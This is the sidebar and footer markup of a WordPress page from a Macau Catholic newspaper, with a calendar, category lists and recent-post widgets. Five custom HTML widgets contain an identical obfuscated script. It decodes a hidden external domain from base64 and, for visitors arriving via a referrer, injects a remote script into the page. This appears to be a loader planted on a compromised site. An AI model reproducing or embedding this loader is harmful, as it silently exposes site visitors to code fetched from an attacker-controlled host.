			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,610)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,509)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="QcglvDxTh8vYRKScKKMBfQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="QcglvDxTh8vYRKScKKMBfQ"></script></body></html>